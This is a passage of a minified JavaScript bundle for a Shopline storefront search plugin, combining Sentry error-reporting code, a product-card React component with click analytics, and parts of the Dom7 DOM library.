t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(function(r){r(t)}),this._notifyingListeners=!1)},e.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},e}(),Lu=function(){function e(t){this.errors=0,this.sid=qt(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var r=Ss();this.timestamp=r,this.started=r,t&&this.update(t)}return e.prototype.update=function(t){if(t===void 0&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||Ss(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=t.sid.length===32?t.sid:qt()),t.init!==void 0&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),typeof t.started=="number"&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if(typeof t.duration=="number")this.duration=t.duration;else{var r=this.timestamp-this.started;this.duration=r>=0?r:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),typeof t.errors=="number"&&(this.errors=t.errors),t.status&&(this.status=t.status)},e.prototype.close=function(t){t?this.update({status:t}):this.status==="ok"?this.update({status:"exited"}):this.update()},e.prototype.toJSON=function(){return Br({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:typeof this.did=="number"||typeof this.did=="string"?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},e}(),ws=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Hr=function(){function e(t,r,n){r===void 0&&(r=new Ur),n===void 0&&(n=4),this._version=n,this._stack=[{}],this.getStackTop().scope=r,t&&this.bindClient(t)}return e.prototype.isOlderThan=function(t){return this._version<t},e.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},e.prototype.pushScope=function(){var t=Ur.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},e.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},e.prototype.withScope=function(t){var r=this.pushScope();try{t(r)}finally{this.popScope()}},e.prototype.getClient=function(){return this.getStackTop().client},e.prototype.getScope=function(){return this.getStackTop().scope},e.prototype.getStack=function(){return this._stack},e.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},e.prototype.captureException=function(t,r){var n=this._lastEventId=r&&r.event_id?r.event_id:qt(),i=r;if(!r){var s=void 0;try{throw new Error("Sentry syntheticException")}catch(o){s=o}i={originalException:t,syntheticException:s}}return this._invokeClient("captureException",t,ne(ne({},i),{event_id:n})),n},e.prototype.captureMessage=function(t,r,n){var i=this._lastEventId=n&&n.event_id?n.event_id:qt(),s=n;if(!n){var o=void 0;try{throw new Error(t)}catch(l){o=l}s={originalException:t,syntheticException:o}}return this._invokeClient("captureMessage",t,r,ne(ne({},s),{event_id:i})),i},e.prototype.captureEvent=function(t,r){var n=r&&r.event_id?r.event_id:qt();return t.type!=="transaction"&&(this._lastEventId=n),this._invokeClient("captureEvent",t,ne(ne({},r),{event_id:n})),n},e.prototype.lastEventId=function(){return this._lastEventId},e.prototype.addBreadcrumb=function(t,r){var n=this.getStackTop(),i=n.scope,s=n.client;if(i&&s){var o=s.getOptions&&s.getOptions()||{},l=o.beforeBreadcrumb,a=l===void 0?null:l,u=o.maxBreadcrumbs,c=u===void 0?100:u;if(!(c<=0)){var f=jo(),v=ne({timestamp:f},t),b=a?$o(function(){return a(v,r)}):v;b!==null&&i.addBreadcrumb(b,c)}}},e.prototype.setUser=function(t){var r=this.getScope();r&&r.setUser(t)},e.prototype.setTags=function(t){var r=this.getScope();r&&r.setTags(t)},e.prototype.setExtras=function(t){var r=this.getScope();r&&r.setExtras(t)},e.prototype.setTag=function(t,r){var n=this.getScope();n&&n.setTag(t,r)},e.prototype.setExtra=function(t,r){var n=this.getScope();n&&n.setExtra(t,r)},e.prototype.setContext=function(t,r){var n=this.getScope();n&&n.setContext(t,r)},e.prototype.configureScope=function(t){var r=this.getStackTop(),n=r.scope,i=r.client;n&&i&&t(n)},e.prototype.run=function(t){var r=Ts(this);try{t(this)}finally{Ts(r)}},e.prototype.getIntegration=function(t){var r=this.getClient();if(!r)return null;try{return r.getIntegration(t)}catch(n){return ws&&jr.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},e.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},e.prototype.startTransaction=function(t,r){return this._callExtensionMethod("startTransaction",t,r)},e.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},e.prototype.captureSession=function(t){if(t===void 0&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},e.prototype.endSession=function(){var t=this.getStackTop(),r=t&&t.scope,n=r&&r.getSession();n&&n.close(),this._sendSessionUpdate(),r&&r.setSession()},e.prototype.startSession=function(t){var r=this.getStackTop(),n=r.scope,i=r.client,s=i&&i.getOptions()||{},o=s.release,l=s.environment,a=(ht().navigator||{}).userAgent,u=new Lu(ne(ne(ne({release:o,environment:l},n&&{user:n.getUser()}),a&&{userAgent:a}),t));if(n){var c=n.getSession&&n.getSession();c&&c.status==="ok"&&c.update({status:"exited"}),this.endSession(),n.setSession(u)}return u},e.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),r=t.scope,n=t.client;if(r){var i=r.getSession&&r.getSession();i&&n&&n.captureSession&&n.captureSession(i)}},e.prototype._invokeClient=function(t){for(var r,n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];var s=this.getStackTop(),o=s.scope,l=s.client;l&&l[t]&&(r=l)[t].apply(r,ut(n,[o]))},e.prototype._callExtensionMethod=function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];var i=_n(),s=i.__SENTRY__;if(s&&s.extensions&&typeof s.extensions[t]=="function")return s.extensions[t].apply(this,r);ws&&jr.warn("Extension method "+t+" couldn't be found, doing nothing.")},e}();function _n(){var e=ht();return e.__SENTRY__=e.__SENTRY__||{extensions:{},hub:void 0},e}function Ts(e){var t=_n(),r=lt(t);return qr(t,e),r}function Iu(){var e=_n();return _s(e)&&!lt(e).isOlderThan(4)||qr(e,new Hr),ai()?function(t){try{var r=_n().__SENTRY__,n=r&&r.extensions&&r.extensions.domain&&r.extensions.domain.active;if(!n)return lt(t);if(!_s(n)||lt(n).isOlderThan(4)){var i=lt(t).getStackTop();qr(n,new Hr(i.client,Ur.clone(i.scope)))}return lt(n)}catch(s){return lt(t)}}(e):lt(e)}function _s(e){return!!(e&&e.__SENTRY__&&e.__SENTRY__.hub)}function lt(e){return li("hub",function(){return new Hr},e)}function qr(e,t){return!!e&&((e.__SENTRY__=e.__SENTRY__||{}).hub=t,!0)}function xn(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=Iu();if(n&&n[e])return n[e].apply(n,ut(t));throw new Error("No hub defined or "+e+" was not found on the hub, please open a bug report.")}function xs(e,t){var r=new Error(e);return xn("captureMessage",e,typeof t=="string"?t:void 0,ne({originalException:e,syntheticException:r},typeof t!="string"?{captureContext:t}:void 0))}function hr(e,t){xn("setTag",e,t)}function ku(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Yt(e,t){return Yt=Object.setPrototypeOf||function(r,n){return r.__proto__=n,r},Yt(e,t)}function Nu(e,t){if(t&&($r(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return function(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}(e)}function Xt(e){return Xt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Xt(e)}function Au(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function Gr(e,t,r){return Gr=Au()?Reflect.construct:function(n,i,s){var o=[null];o.push.apply(o,i);var l=new(Function.bind.apply(n,o));return s&&Yt(l,s.prototype),l},Gr.apply(null,arguments)}function zr(e){var t=typeof Map=="function"?new Map:void 0;return zr=function(r){if(r===null||(n=r,Function.toString.call(n).indexOf("[native code]")===-1))return r;var n;if(typeof r!="function")throw new TypeError("Super expression must either be null or a function");if(t!==void 0){if(t.has(r))return t.get(r);t.set(r,i)}function i(){return Gr(r,arguments,Xt(this).constructor)}return i.prototype=Object.create(r.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Yt(i,r)},zr(e)}function Ru(e){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(r){return!1}}();return function(){var r,n=Xt(e);if(t){var i=Xt(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Nu(this,r)}}var pr,gr,vr,mr,Mu=function(e){(function(i,s){if(typeof s!="function"&&s!==null)throw new TypeError("Super expression must either be null or a function");i.prototype=Object.create(s&&s.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),Object.defineProperty(i,"prototype",{writable:!1}),s&&Yt(i,s)})(n,zr(Error));var t,r=Ru(n);function n(){var i;return ku(this,n),(i=r.apply(this,arguments)).name="Logger Error",i}return t=n,Object.defineProperty(t,"prototype",{writable:!1}),t}(),$u=function(e){var t=e.message,r=e.owner,n=e.action,i=e.status,s=e.errorLevel,o=e.data;return{title:t,context:[{key:"owner",value:r},{key:"action",value:n},{key:"status",value:i},{key:"errorLevel",value:s}].map(function(l){return a=l.key,u=l.value,"".concat(u?`
[`.concat(a,": ").concat(u,"]"):"");var a,u}).join(""),data:o?`
`.concat(JSON.stringify(o,null,2)):""}},ju=function(e,t){var r={};return["owner","action"].forEach(function(n){(e[n]||e[n]===0)&&(r["event.".concat(n)]=e[n])}),Object.assign(Object.assign(Object.assign({},e.tags),r),t)},Fu=function(e,t){var r;return t instanceof Error?(t.message="".concat(e.title).concat(t.message?" [reason: ".concat(t.message,"]"):"").concat(e.context),r=t):(t==null?void 0:t.reportError)instanceof Error?(t.reportError.message="".concat(e.title).concat(t.reportError.message?" [reason: ".concat(t.reportError.message,"]"):"").concat(e.context),r=t.reportError):r=new Mu("".concat(e.title).concat(e.context)),r},Bu=function(e){var t,r,n=e.level,i=e.data,s=e.error,o=$u(e),l=ju(e,{sessionId:Mr.get()}),a=Fu(o,s);switch(n){case Xe.Info:xn("addBreadcrumb",{category:e.owner,message:"".concat(o.title).concat(o.context).concat(o.data),level:kt.Info,data:i});break;case Xe.Log:xs("".concat(o.title).concat(o.context).concat(o.data),{extra:i,tags:l,level:kt.Log});break;case Xe.Warn:xs("".concat(o.title).concat(o.context).concat(o.data),{extra:i,tags:l,level:kt.Warning});break;case Xe.Error:t=a,r={extra:Object.assign({error:s},i),tags:l,level:kt.Error},xn("captureException",t,{captureContext:r,originalException:t,syntheticException:new Error("Sentry syntheticException")});break;default:console.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,o)}};try{hr("sessionId",Mr.get()),Mr.onChange(function(e){hr("sessionId",e)});var yr=((pr=window.Shopline)===null||pr===void 0?void 0:pr.handle)||((mr=(vr=(gr=window.__APP_DATA)===null||gr===void 0?void 0:gr.INITIAL_STATE)===null||vr===void 0?void 0:vr.stores)===null||mr===void 0?void 0:mr.domainHandle);yr&&typeof yr=="string"&&hr("handle",yr)}catch(e){console.error("@sl/logger \u8865\u5145\u4E0A\u62A5tag\u51FA\u9519: ",e)}No.pipeTransport(Bu);Ha(function(e){return{openSlidingCheckModal:!1,setOpenSlidingCheckModalStatus:function(r){return e(function(){return{openSlidingCheckModal:r}})},setSlidingCheckSuccessToken:function(r){return e(function(){return{slidingCheckSuccessToken:r}})},setRequestInstance:function(r){return e(function(){return{requestInstance:r}})},setSlidingCheckOptions:function(r){return e(function(){return{slidingCheckOptions:r}})}}});function Du(e){return/https:\/\/img.myshopline.com/.test(e)||/https:\/\/img-preview.myshopline.com/.test(e)||/https:\/\/img-va.myshopline.com/.test(e)||/https:\/\/img-preview-va.myshopline.com/.test(e)}function Uu(e,t){var r=t.width,n=t.scale,i=n===void 0?1:n;if(!r||!Du(e))return e;var s="_".concat(Math.round(r*i),"x"),o=e.split("/"),l=o.pop()||"",a=o.join("/"),u=l.lastIndexOf(".");return u===-1?"".concat(a,"/").concat(l).concat(s):"".concat(a,"/").concat(l.slice(0,u)).concat(s).concat(l.slice(u))}var Hu=["src","zoomWidth","loading"];function Es(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function qu(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Es(Object(r),!0).forEach(function(n){Ne(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Es(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Gu=function(t){var r=t.createElement,n=t.useMemo;return function(i){var s=i.src,o=i.zoomWidth,l=i.loading,a=l===void 0?"lazy":l,u=sl(i,Hu),c=n(function(){return o?Uu(s,{width:o,scale:window.devicePixelRatio}):s},[s,o]);return r("img",qu({src:c,loading:a},u),null)}};const zu=e=>Se("svg",{width:30,height:28,viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("g",{opacity:.1},Se("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),Se("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})));const Wu=Gu({createElement:Se,useMemo:Be}),Vu=({src:e,style:t="",className:r="",name:n="",width:i})=>{fe(!1);const[s,o]=fe(!1),l=de(null),a=()=>{l.current&&o(!0)};return!e||s?O(zu,{className:`${L}ProductDefaultImage`,style:t}):O(Wu,{ref:l,className:r,src:e,zoomWidth:i,alt:n,style:t,onError:a})};const Yu=e=>{const t=de(null),[r,n]=fe(0);return he(()=>{n(t.current.clientWidth*2)},[]),O("div",{ref:t,className:`${L}ProductImage-wrap`,onClick:e==null?void 0:e.onClick,children:[r?O(Vu,{width:r,className:"lozad product-image",src:e.src,name:e.name}):null,(e==null?void 0:e.isSoldOut)&&O("span",{className:"product-status",children:e.i18n("plugin.search.productSoldOut")})]})},Cs=e=>{const{data:t,position:r,isHoverImage:n,isShowAddCart:i,showSearch:s,isPreset:o,priceDisplay:l}=e,a=Jt(),{id:u,title:c,handle:f,featured_image:v,medias:b=[],sold_out:C,price:T,originPrice:y}=t,g=Tt(),[S,h]=fe(!1),{t:p}=_t(),w=()=>{const j=b==null?void 0:b[0];return(j==null?void 0:j.type)==="VIDEO"?j==null?void 0:j.cover:j==null?void 0:j.resource},_=()=>{let j=v;if(!g&&n&&(b==null?void 0:b.length)>1&&S){const Q=b==null?void 0:b[1],Z=(Q==null?void 0:Q.type)==="VIDEO"?Q.cover:Q.resource;j=Z!==j?Z:w()}else v||(j=w());return j=j||void 0,j},K=()=>{h(!0)},V=()=>{h(!1)},M=(j,Q)=>{var I;const Z={queryid:a==null?void 0:a.queryid,click_time:Date.parse(new Date)/1e3,position:r,[o?"click_preset_product":"click_suggest_product"]:u,click_content:Pi.JUMP_TO_LINK};o?(Z.preset_product=a==null?void 0:a.preset_ai_product,Z.preset_product_view=a==null?void 0:a.preset_ai_product_view):(Z.user_search=a==null?void 0:a.user_search,Z.suggest_ai_product=a==null?void 0:a.suggest_ai_product,Z.suggest_ai_product_view=a==null?void 0:a.suggest_ai_product_view),zt({base:{component:o?105:103,module:o?145:144},buss:Z});let{click_preset_product:ue,click_suggest_product:oe,...$}=Z;if(o){const{position:k,click_content:R,...F}=$;$={preset_product_position:k,preset_product_click_content:R,...F}}Nt({base:{event_name:130},buss:$});let ee=`/products/${j}`;Fs()&&De()&&Q.path&&(ee=Q.path);const N=((I=window==null?void 0:window.Shopline)==null?void 0:I.redirectTo(ee))||ee;window.location.href=N},G=j=>{setTimeout(()=>s(!1),500);const Q={queryid:a==null?void 0:a.queryid,click_time:Date.parse(new Date)/1e3,position:r,[o?"click_preset_product":"click_suggest_product"]:u,click_content:Pi.ADD_TO_CART};o?(Q.preset_product=a==null?void 0:a.preset_ai_product,Q.preset_product_view=a==null?void 0:a.preset_ai_product_view):(Q.user_search=a==null?void 0:a.queryid,Q.suggest_ai_product=a==null?void 0:a.suggest_ai_product,Q.suggest_ai_product_view=a==null?void 0:a.suggest_ai_product_view),zt({base:{component:o?105:103,module:o?145:144},buss:Q});let{click_preset_product:Z,click_suggest_product:ue,...oe}=Q;if(o){const{position:$,click_content:ee,...N}=oe;oe={preset_product_position:$,preset_product_click_content:ee,...N}}Nt({base:{event_name:130},buss:oe})},H=()=>{const j=y&&y!==T&&+y!=0&&y>T,{price_min:Q,price_max:Z}=t;let ue=cn(T);return l===Lr.fromLowest&&Q!==Z&&(ue=p("plugins.search.similar.fromText",{price:ue})),l===Lr.range&&Z>Q&&(ue=`${cn(Q)}<span class="${L}currentPrice__item-divider"> - </span>${cn(Z)}`),O("div",{className:`${L}currentPrice notranslate ${L}origin-wrap`,children:[O("div",{className:` ${L}currentPrice__item fw-bold font-bold body2 notranslate`,dangerouslySetInnerHTML:{__html:ue}}),j?O("div",{className:`${L}originPrice notranslate fw-bold font-bold font-bold body5`,dangerouslySetInnerHTML:{__html:cn(y)}}):null]})};return O("div",{className:se(`${L}ProductItem`,{[`${L}ProductItem--isMobile`]:g}),onMouseEnter:K,onMouseLeave:V,"data-product-id":t.id,children:[O("div",{className:`${L}ProductImage ${qe()?"themeVersion3_0":""}`,children:[O(Yu,{src:_(),isSoldOut:C,i18n:p,name:c,onClick:()=>M(f,t)}),i&&!De()&&O("div",{className:se(`${L}AddToCart`,"js-product-item-quick-add",{[`${L}AddToCart--isShow`]:!C&&(g||S)}),onClick:G,"data-spu-seq":u,"data-unique-key":f,"data-index":r,"data-status":"false",children:p("plugin.search.addToCart")})]}),O("div",{className:`${L}ProductName body3`,onClick:()=>M(f,t),children:c}),T||T==0||y?O("div",{className:`${L}ProductPrice`,children:H()}):null]})};let Os=!1,Ps=!0;function Xu(){var e,t,r,n,i,s;if(!Os){if(((e=window==null?void 0:window.Shopline)==null?void 0:e.updateMode)>0){const o=((i=(n=(r=(t=window==null?void 0:window.$)==null?void 0:t._data)==null?void 0:r.call(t,document.body))==null?void 0:n.events)==null?void 0:i.click)||[];o.length&&(Ps=(s=o==null?void 0:o.some)==null?void 0:s.call(o,l=>l.selector===".js-product-item-quick-add"))}Os=!0}return Ps}function Ls(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function ui(e={},t={}){Object.keys(t).forEach(r=>{typeof e[r]>"u"?e[r]=t[r]:Ls(t[r])&&Ls(e[r])&&Object.keys(t[r]).length>0&&ui(e[r],t[r])})}const Fo={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Re(){const e=typeof document<"u"?document:{};return ui(e,Fo),e}const Ku={document:Fo,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function _e(){const e=typeof window<"u"?window:{};return ui(e,Ku),e}function Ju(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(r){t.__proto__=r}})}class ct extends Array{constructor(t){typeof t=="number"?super(t):(super(...t||[]),Ju(this))}}function en(e=[]){const t=[];return e.forEach(r=>{Array.isArray(r)?t.push(...en(r)):t.push(r)}),t}function Bo(e,t){return Array.prototype.filter.call(e,t)}function Qu(e){const t=[];for(let r=0;r<e.length;r+=1)t.indexOf(e[r])===-1&&t.push(e[r]);return t}function Zu(e,t){if(typeof e!="string")return[e];const r=[],n=t.querySelectorAll(e);for(let i=0;i<n.length;i+=1)r.push(n[i]);return r}function X(e,t){const r=_e(),n=Re();let i=[];if(!t&&e instanceof ct)return e;if(!e)return new ct(i);if(typeof e=="string"){const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let o="div";s.indexOf("<li")===0&&(o="ul"),s.indexOf("<tr")===0&&(o="tbody"),(s.indexOf("<td")===0||s.indexOf("<th")===0)&&(o="tr"),s.indexOf("<tbody")===0&&(o="table"),s.indexOf("<option")===0&&(o="select");const l=n.createElement(o);l.innerHTML=s;for(let a=0;a<l.childNodes.length;a+=1)i.push(l.childNodes[a])}else i=Zu(e.trim(),t||n)}else if(e.nodeType||e===r||e===n)i.push(e);else if(Array.isArray(e)){if(e instanceof ct)return e;i=e}return new ct(Qu(i))}X.fn=ct.prototype;function ec(...e){const t=en(e.map(r=>r.split(" ")));return this.forEach(r=>{r.classList.add(...t)}),this}function tc(...e){const t=en(e.map(r=>r.split(" ")));return this.forEach(r=>{r.classList.remove(...t)}),this}function nc(...e){const t=en(e.map(r=>r.split(" ")));this.forEach(r=>{t.forEach(n=>{r.classList.toggle(n)})})}function rc(...e){const t=en(e.map(r=>r.split(" ")));return Bo(this,r=>t.filter(n=>r.classList.contains(n)).length>0).length>0}function ic(e,t){if(arguments.length===1&&typeof e=="string")return this[0]?this[0].getAttribute(e):void 0;for(let r=0;r<this.length;r+=1)if(arguments.length===2)this[r].setAttribute(e,t);else for(const n in e)this[r][n]=e[n],this[r].setAttribute(n,e[n]);return this}function sc(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this}function oc(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this}function ac(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration=typeof e!="string"?`${e}ms`:e;return this}function lc(...e){let[t,r,n,i]=e;typeof e[1]=="function"&&([t,n,i]=e,r=void 0),i||(i=!1);function s(u){const c=u.target;if(!c)return;const f=u.target.dom7EventData||[];if(f.indexOf(u)<0&&f.unshift(u),X(c).is(r))n.apply(c,f);else{const v=X(c).parents();for(let b=0;b<v.length;b+=1)X(v[b]).is(r)&&n.apply(v[b],f)}}function o(u){const c=u&&u.target?u.target.dom7EventData||[]:[];c.indexOf(u)<0&&c.unshift(u),n.apply(this,c)}const l=t.split(" ");let a;for(let u=0;u<this.length;u+=1){const c=this[u];if(r)for(a=0;a<l.length;a+=1){const f=l[a];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[f]||(c.dom7LiveListeners[f]=[]),c.dom7LiveListeners[f].push({listener:n,proxyListener:s}),c.addEventListener(f,s,i)}else for(a=0;a<l.length;a+=1){const f=l[a];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[f]||(c.dom7Listeners[f]=[]),c.dom7Listeners[f].push({listener:n,proxyListener:o}),c.addEventListener(f,o,i)}}return this}function uc(...e){let[t,r,n,i]=e;typeof e[1]=="function"&&([t,n,i]=e,r=void 0),i||(i=!1);const s=t.split(" ");for(let o=0;o<s.length;o+=1){const l=s[o];for(let a=0;a<this.length;a+=1){const u=this[a];let c;if(!r&&u.dom7Listeners?c=u.dom7Listeners[l]:r&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[l]),c&&c.length)for(let f=c.length-1;f>=0;f-=1){const v=c[f];n&&v.listener===n||n&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===n?(u.removeEventListener(l,v.proxyListener,i),c.splice(f,1)):n||(u.removeEventListener(l,v.proxyListener,i),c.splice(f,1))}}}return this}function cc(...e){const t=_e(),r=e[0].split(" "),n=e[1];for(let i=0;i<r.length;i+=1){const s=r[i];for(let o=0;o<this.length;o+=1){const l=this[o];if(t.CustomEvent){const a=new t.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0});l.dom7EventData=e.filter((u,c)=>c>0),l.dispatchEvent(a),l.dom7EventData=[],delete l.dom7EventData}}}return this}function fc(e){const t=this;function r(n){n.target===this&&(e.call(this,n),t.off("transitionend",r))}return e&&t.on("transitionend",r),this}function dc(e){if(this.length>0){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function hc(e){if(this.length>0){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function pc(){if(this.length>0){const e=_e(),t=Re(),r=this[0],n=r.getBoundingClientRect(),i=t.body,s=r.clientTop||i.clientTop||0,o=r.clientLeft||i.clientLeft||0,l=r===e?e.scrollY:r.scrollTop,a=r===e?e.scrollX:r.scrollLeft;return{top:n.top+l-s,left:n.left+a-o}}return null}function gc(){const e=_e();return this[0]?e.getComputedStyle(this[0],null):{}}function vc(e,t){const r=_e();let n;if(arguments.length===1)if(typeof e=="string"){if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(n=0;n<this.length;n+=1)for(const i in e)this[n].style[i]=e[i];return this}if(arguments.length===2&&typeof e=="string"){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this}function mc(e){return e?(this.forEach((t,r)=>{e.apply(t,[t,r])}),this):this}function yc(e){const t=Bo(this,e);return X(t)}function bc(e){if(typeof e>"u")return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this}function Sc(e){if(typeof e>"u")return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this}function wc(e){const t=_e(),r=Re(),n=this[0];let i,s;if(!n||typeof e>"u")return!1;if(typeof e=="string"){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(i=X(e),s=0;s<i.length;s+=1)if(i[s]===n)return!0;return!1}if(e===r)return n===r;if(e===t)return n===t;if(e.nodeType||e instanceof ct){for(i=e.nodeType?[e]:e,s=0;s<i.length;s+=1)if(i[s]===n)return!0;return!1}return!1}function Tc(){let e=this[0],t;if(e){for(t=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(t+=1);return t}}function _c(e){if(typeof e>"u")return this;const t=this.length;if(e>t-1)return X([]);if(e<0){const r=t+e;return r<0?X([]):X([this[r]])}return X([this[e]])}function xc(...e){let t;const r=Re();for(let n=0;n<e.length;n+=1){t=e[n];for(let i=0;i<this.length;i+=1)if(typeof t=="string"){const s=r.createElement("div");for(s.innerHTML=t;s.firstChild;)this[i].appendChild(s.firstChild)}else if(t instanceof ct)for(let s=0;s<t.length;s+=1)this[i].appendChild(t[s]);else this[i].appendChild(t)}return this}function Ec(e){const t=Re();let r,n;for(r=0;r<this.length;r+=1)if(typeof e=="string"){const i=t.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[r].insertBefore(i.childNodes[n],this[r].childNodes[0])}else if(e instanceof ct)for(n=0;n<e.length;n+=1)this[r].insertBefore(e[n],this[r].childNodes[0]);else this[r].insertBefore(e,this[r].childNodes[0]);return this}function Cc(e){return this.length>0?e?this[0].nextElementSibling&&X(this[0].nextElementSibling).is(e)?X([this[0].nextElementSibling]):X([]):this[0].nextElementSibling?X([this[0].nextElementSibling]):X([]):X([])}function Oc(e){const t=[];let r=this[0];if(!r)return X([]);for(;r.nextElementSibling;){const n=r.nextElementSibling;e?X(n).is(e)&&t.push(n):t.push(n),r=n}return X(t)}function Pc(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&X(t.previousElementSibling).is(e)?X([t.previousElementSibling]):X([]):t.previousElementSibling?X([t.previousElementSibling]):X([])}return X([])}function Lc(e){const t=[];let r=this[0];if(!r)return X([]);for(;r.previousElementSibling;){const n=r.previousElementSibling;e?X(n).is(e)&&t.push(n):t.push(n),r=n}return X(t)}function Ic(e){const t=[];for(let 